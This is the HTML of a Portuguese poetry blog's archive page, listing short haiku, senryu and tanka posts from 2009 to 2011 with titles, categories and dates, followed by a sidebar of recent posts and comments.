					<p>  apuro o ouvido pro agudo sentido de uma cigarra , puro pedido de ajuda perdido na algazarra .</p>
					<p><a href="https://novoaemfolha.com/2011/04/requiem-para-uma-cantora-da-noite.html" rel="bookmark" title="Permanent Link to réquiem para uma cantora da noite">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-745">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/04/bucolica.html" rel="bookmark" title="Permanent Link to bu;cólica">bu;cólica</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 13th, 2011</p>
				</div>

				<div class="entry">
					<p>, uma esperança me aranha na mosca e mariposa ; tatu, constato meu talento inato pra bicho-do-mato .</p>
					<p><a href="https://novoaemfolha.com/2011/04/bucolica.html" rel="bookmark" title="Permanent Link to bu;cólica">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-742">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/04/dementira.html" rel="bookmark" title="Permanent Link to dement&#8217;ira">dement&#8217;ira</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Apr 1st, 2011</p>
				</div>

				<div class="entry">
					<p>. hoje o último ditador caiu! caiu primeiro de abril .</p>
					<p><a href="https://novoaemfolha.com/2011/04/dementira.html" rel="bookmark" title="Permanent Link to dement&#8217;ira">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-739">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/03/quaresmeira.html" rel="bookmark" title="Permanent Link to quaresmeira">quaresmeira</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Mar 28th, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; quaresma empilha folhas mortas, qual resma de velhas poesias &nbsp; , , , &nbsp; engavetadas em vão no vão sob a mobília .</p>
					<p><a href="https://novoaemfolha.com/2011/03/quaresmeira.html" rel="bookmark" title="Permanent Link to quaresmeira">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-736">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/03/folhinha.html" rel="bookmark" title="Permanent Link to folhinha">folhinha</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Mar 22nd, 2011</p>
				</div>

				<div class="entry">
					<p>  , , entra ano, sai mês, eu tardo, ou cedo ao sono&#8230; outono outra vez. , ,</p>
					<p><a href="https://novoaemfolha.com/2011/03/folhinha.html" rel="bookmark" title="Permanent Link to folhinha">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-734">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/03/o-raios.html" rel="bookmark" title="Permanent Link to ó raios!">ó raios!</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Mar 22nd, 2011</p>
				</div>

				<div class="entry">
					<p>[ mais uma da série NIPOCALIPSE ] . não tem pára-raio para o raio de ação da radiação !</p>
					<p><a href="https://novoaemfolha.com/2011/03/o-raios.html" rel="bookmark" title="Permanent Link to ó raios!">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-728">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/03/fukujima-mon-amour.html" rel="bookmark" title="Permanent Link to fukushima mon amour">fukushima mon amour</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Mar 15th, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; morre uma usina. jaz vã; vai-se o seu uso, fica a [assaz] sina. &nbsp; imagem: cartazes de solidariedade ao japão &gt;&gt; http://www.blckdmnds.com/cartazes-de-solidariedade-ao-japao/</p>
					<p><a href="https://novoaemfolha.com/2011/03/fukujima-mon-amour.html" rel="bookmark" title="Permanent Link to fukushima mon amour">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-727">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/03/pesar.html" rel="bookmark" title="Permanent Link to pesar">pesar</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Mar 13th, 2011</p>
				</div>

				<div class="entry">
					<p>  acordei morta de dor nas costas do japão .</p>
					<p><a href="https://novoaemfolha.com/2011/03/pesar.html" rel="bookmark" title="Permanent Link to pesar">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-721">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/02/ah-mar.html" rel="bookmark" title="Permanent Link to ah mar">ah mar</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Feb 28th, 2011</p>
				</div>

				<div class="entry">
					<p>viraláctea lambo a lua ; a língua sua a maresia ,</p>
					<p><a href="https://novoaemfolha.com/2011/02/ah-mar.html" rel="bookmark" title="Permanent Link to ah mar">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-625">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/10/ariadne.html" rel="bookmark" title="Permanent Link to ariadne">ariadne</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Oct 2nd, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; confio no fio do instinto: por cá, minho por lá, birinto &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/10/ariadne.html" rel="bookmark" title="Permanent Link to ariadne">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-624">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/09/equino_cio.html" rel="bookmark" title="Permanent Link to ecos do equino_cio">ecos do equino_cio</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Sep 27th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; a mata não dorme desperta_dor&nbsp;num acorde colcheia de grilos &nbsp; à_casa,_lamento &nbsp;dormir só na_morada sem&nbsp;você dentro &nbsp; a_manhã me espera o que não mata deflora de prima e à vera &nbsp; &nbsp; &#8230;</p>
					<p><a href="https://novoaemfolha.com/2010/09/equino_cio.html" rel="bookmark" title="Permanent Link to ecos do equino_cio">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-620">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/09/hai-kali.html" rel="bookmark" title="Permanent Link to hai-kali">hai-kali</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Sep 6th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; buraco-negra nada conserta eu vulga vulva concreta &nbsp; . &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/09/hai-kali.html" rel="bookmark" title="Permanent Link to hai-kali">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-616">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/08/katana.html" rel="bookmark" title="Permanent Link to katana">katana</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Aug 10th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; fraca como aço minha força é um fracasso inoxidável . &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/08/katana.html" rel="bookmark" title="Permanent Link to katana">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-615">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/08/calendario.html" rel="bookmark" title="Permanent Link to calendário">calendário</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Aug 1st, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; . &nbsp; mês morto, mês posto: a césar o que é de julho, agosto pra tudo. &nbsp; . &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/08/calendario.html" rel="bookmark" title="Permanent Link to calendário">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-598">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/06/fresta_junina.html" rel="bookmark" title="Permanent Link to fresta junina">fresta junina</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 3rd, 2010</p>
				</div>

				<div class="entry">
					<p>mau tempo&nbsp;é isto: corcovado sem corcova céu sem cristo &nbsp; &nbsp; a&nbsp;luz adere à pele: se é&nbsp;cinza fora a brasa mora &nbsp; &nbsp; &nbsp; meu tempo dança: um passo de intempérie dois de&nbsp;abundância &nbsp; . . &nbsp; Imagem: Trigrama Li (fogo) &nbsp; O trigrama Li significa &#8220;aderir a algo&#8221;, &#8220;ser condicionado&#8221;, &#8220;depender de algo&#8221; e [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2010/06/fresta_junina.html" rel="bookmark" title="Permanent Link to fresta junina">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-593">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/05/vinil.html" rel="bookmark" title="Permanent Link to vinil">vinil</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on May 13th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; o disco lunar toca um silêncio arranhado de cigarras &nbsp; .</p>
					<p><a href="https://novoaemfolha.com/2010/05/vinil.html" rel="bookmark" title="Permanent Link to vinil">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-594">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/05/plasticismo.html" rel="bookmark" title="Permanent Link to plasticismo">plasticismo</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on May 9th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; gotas na folha . . . cada&nbsp;instante&nbsp;uma estoura : plástico-bolha . &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/05/plasticismo.html" rel="bookmark" title="Permanent Link to plasticismo">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-589">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/05/quase_que_um_haicai.html" rel="bookmark" title="Permanent Link to haiquase">haiquase</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on May 4th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp;, &nbsp; quase que um haicai me cai ao acaso aqui: caqui kamikaze &nbsp; . &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/05/quase_que_um_haicai.html" rel="bookmark" title="Permanent Link to haiquase">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-585">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/04/claraboia.html" rel="bookmark" title="Permanent Link to clarabóia">clarabóia</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 23rd, 2010</p>
				</div>

				<div class="entry">
					<p>  a lua clara bóia como abertura no teto do mundo . foto: analu prestes    . P.S. &#8211; Fiz este poema há tempos, e não percebi que era um haicai. Lembrei dele qdo vi a foto acima. Re-publico agora, devidamente haicaizado. E por falar em lua, Salve Jorge!</p>
					<p><a href="https://novoaemfolha.com/2010/04/claraboia.html" rel="bookmark" title="Permanent Link to clarabóia">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-558">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2010/01/porcos_e_peixes_ou_verdade_int.html" rel="bookmark" title="Permanent Link to porcos e peixes*">porcos e peixes*</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Jan 10th, 2010</p>
				</div>

				<div class="entry">
					<p>&nbsp; os profetas e os loucos atiram pé rolas a poucos &nbsp; *ver hexagrama 61 do I Ching&nbsp;(Verdade Interior) &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2010/01/porcos_e_peixes_ou_verdade_int.html" rel="bookmark" title="Permanent Link to porcos e peixes*">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-550">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/12/dias_de_chumbo.html" rel="bookmark" title="Permanent Link to Copenhague não dá liga">Copenhague não dá liga</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Dec 18th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; tempos&nbsp;de chumbo: o vil metal nos funde no estanho mundo &nbsp; .</p>
					<p><a href="https://novoaemfolha.com/2009/12/dias_de_chumbo.html" rel="bookmark" title="Permanent Link to Copenhague não dá liga">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-543">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/11/minha_alma_canta.html" rel="bookmark" title="Permanent Link to cartão postal">cartão postal</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Nov 25th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; sol&nbsp;à vista! meus olhos renovam o visto de turista &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/11/minha_alma_canta.html" rel="bookmark" title="Permanent Link to cartão postal">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-540">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/11/mosktub.html" rel="bookmark" title="Permanent Link to mosktub">mosktub</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/outras-palavras" rel="category tag">Outras Palavras</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Nov 20th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; estava escrito: se está tudo perfeito vai ter mosquito . &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/11/mosktub.html" rel="bookmark" title="Permanent Link to mosktub">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-532">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/11/a_sombra.html" rel="bookmark" title="Permanent Link to 42º à sombra">42º à sombra</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Nov 7th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; fogo se alastra no&nbsp;lençol, ventilador vira girassol &nbsp; # &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/11/a_sombra.html" rel="bookmark" title="Permanent Link to 42º à sombra">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-534">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/11/fotoantitese.html" rel="bookmark" title="Permanent Link to fotoantítese">fotoantítese</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Nov 6th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; ~ &nbsp; a folhas tantas a&nbsp;noite&nbsp;oxigena&nbsp;o ar que&nbsp;inspira as plantas &nbsp; ~~ &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/11/fotoantitese.html" rel="bookmark" title="Permanent Link to fotoantítese">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-529">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/10/agua_na_boca.html" rel="bookmark" title="Permanent Link to água na boca">água na boca</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/contos-christiana" rel="category tag">.Contos (Christiana)</a>, <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Oct 27th, 2009</p>
				</div>

				<div class="entry">
					<p>&#8216; garoa pinga gotas da sua sede na minha língua</p>
					<p><a href="https://novoaemfolha.com/2009/10/agua_na_boca.html" rel="bookmark" title="Permanent Link to água na boca">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-524">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/10/joia.html" rel="bookmark" title="Permanent Link to jóia">jóia</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Oct 19th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; de hoje em diante cada dia há de valer um dia amante &nbsp; &lt;&gt; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/10/joia.html" rel="bookmark" title="Permanent Link to jóia">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-523">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/10/twema_8.html" rel="bookmark" title="Permanent Link to twema #8">twema #8</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Oct 15th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; hai-cai balão : e afinal o balloonboy tinha os pés no chão . .&nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/10/twema_8.html" rel="bookmark" title="Permanent Link to twema #8">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-519">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/10/_como_manda_o_figurino.html" rel="bookmark" title="Permanent Link to como manda o figurino">como manda o figurino</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Oct 10th, 2009</p>
				</div>

				<div class="entry">
					<p>&#8216; traje de chuva:  roupa de cama me cai como uma luva</p>
					<p><a href="https://novoaemfolha.com/2009/10/_como_manda_o_figurino.html" rel="bookmark" title="Permanent Link to como manda o figurino">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-502">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/09/aquarela.html" rel="bookmark" title="Permanent Link to aquarela">aquarela</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Sep 15th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; o céu desbota ; o azul veio choverde &nbsp;na minha horta . &nbsp; &nbsp; &nbsp; Ilustração Carolin Fennern</p>
					<p><a href="https://novoaemfolha.com/2009/09/aquarela.html" rel="bookmark" title="Permanent Link to aquarela">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-501">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/09/aproximavera.html" rel="bookmark" title="Permanent Link to aproximavera">aproximavera</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Sep 13th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; soleira brota : a prima-hera&nbsp;bate à&nbsp;minha porta &nbsp; . &nbsp; &#8220;Quando há coisas a realizar, pode-se crescer. (&#8230;) Aproximação significa tornar-se grande.&#8221;&nbsp; (I Ching &#8211; O Livro das Mutações) &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/09/aproximavera.html" rel="bookmark" title="Permanent Link to aproximavera">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-491">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/08/amanhessencia.html" rel="bookmark" title="Permanent Link to amanhessência">amanhessência</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Aug 21st, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; a manha é ser luz sol&nbsp;que&nbsp;move a si mesmo se&nbsp;a manhã chove , &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/08/amanhessencia.html" rel="bookmark" title="Permanent Link to amanhessência">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-490">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/08/vagalume.html" rel="bookmark" title="Permanent Link to vagalume">vagalume</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Aug 21st, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; a noite tece teia de orvalho em vaga l&#8217;umidescência ;&nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/08/vagalume.html" rel="bookmark" title="Permanent Link to vagalume">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-480">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/07/antes_da_conclusao_1.html" rel="bookmark" title="Permanent Link to antes da conclusão">antes da conclusão</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Jul 26th, 2009</p>
				</div>

				<div class="entry">
					<p>&nbsp; a manga verde cheira rosa&nbsp;promessa tiê tem pressa&nbsp; já-queira&nbsp;goza deita&nbsp;sua&nbsp;seiva aflora cai quem se arvora &nbsp; &nbsp; .&nbsp;</p>
					<p><a href="https://novoaemfolha.com/2009/07/antes_da_conclusao_1.html" rel="bookmark" title="Permanent Link to antes da conclusão">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-474">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/07/elipse.html" rel="bookmark" title="Permanent Link to e( )lipse">e( )lipse</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Jul 7th, 2009</p>
				</div>

				<div class="entry">
					<p>  a sombr(a mor)deu a borda oca da )ua longe o so( zinho ) (      </p>
					<p><a href="https://novoaemfolha.com/2009/07/elipse.html" rel="bookmark" title="Permanent Link to e( )lipse">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a 